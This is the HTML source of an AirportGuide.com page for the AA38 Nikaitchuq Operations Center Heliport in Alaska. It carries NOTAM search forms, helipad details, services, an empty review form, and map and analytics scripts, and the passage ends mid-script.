<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='AA38'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of AA38 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of AA38 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> <TABLE>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>E111</font></b> </TD>    <TD VALIGN='top'><font size='-1'>PRVDD VFR OPNS AND PVT USE ONLY.</font></TD>  </TR>
</TABLE><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/AA38#H1'>H1</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/AA38#H1'>H1</a> is 56 ft (17 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >AA38 Airport Runway Details</h4> 
<a name='H1'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Helipad H1&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>56 ft x 60 ft (17 m x  18 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Runway Length Source:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>OWNER as of 07/19/2011</font></td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Mats - No special surface treatment</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Helipad H1</font></strong></h3>
</td>
    <td valign='top'>
</td>

  </tr>  <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
    <td valign='top' width='30%'><font size='-1'>20.0</font></td>
    <td valign='top' width='30%'><font size='-1'></font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
    <td valign='top'><font size='-1'>70-28-56.9300N</font></td>
    <td valign='top'><font size='-1'></font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Longitude:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>149-51-11.6400W</font></td>
    <td valign='top'><font size='-1'></font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'></font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'><table>
                    <tr valign='top'> 
                      <td><div align='left'><strong><font size='-1'>Airframe Repair:&nbsp;</font></strong></div></td>
                      <td><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Powerplant Repair:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bottled Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Bulk Oxygen:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>None</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>100LL, Jet A</font></td>
                    </tr>

                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Landing Fees:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>No</font></td>
                    </tr>
</table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Nikaitchuq Operations Center Heliport  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="034934">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >AA38  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=70.482481&amp;lon=-149.853233&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >AA38  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto ">  

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 70.482481;
		var longitude = -149.853233;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
